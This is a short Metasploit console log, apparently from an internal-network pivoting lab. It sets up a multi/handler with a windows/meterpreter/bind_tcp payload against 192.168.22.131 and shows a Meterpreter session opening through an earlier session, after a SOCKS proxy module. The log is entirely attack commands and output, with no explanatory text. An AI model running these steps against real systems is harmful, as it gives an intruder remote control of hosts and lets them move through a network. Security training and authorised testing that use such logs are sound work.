 msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.22.131
rhost => 192.168.22.131
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.131:3333
[*] Sending stage (175686 bytes) to 192.168.22.131
[*] Meterpreter session 3 opened (192.168.22.130:49734 -> 192.168.22.131:3333 via session 2) at 2022-09-17 19:46:33 +0800
meterpreter >